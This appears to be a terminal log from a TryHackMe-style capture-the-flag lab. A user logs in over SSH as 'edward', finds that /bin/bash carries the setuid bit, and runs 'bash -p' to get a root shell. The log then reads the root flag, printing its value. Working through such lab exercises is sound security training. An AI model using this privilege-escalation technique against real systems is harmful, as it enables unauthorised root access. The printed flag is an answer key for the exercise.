 ┌──(kali㉿kali)-[~]
└─$ ssh edward@10.10.218.18
edward@10.10.218.18's password:
Last login: Sun Mar 27 09:02:48 2022 from ip-10-9-0-73.eu-west-1.compute.internal
-bash-4.2$ ls -la /bin/bash
-rwsr-sr-x. 1 root root 964536 Apr  1  2020 /bin/bash
-bash-4.2$ /bin/bash -p
bash-4.2# whoami
root
bash-4.2# cat /root/root.txt
THM{b187ce4b85232599ca72708ebde71791}
bash-4.2#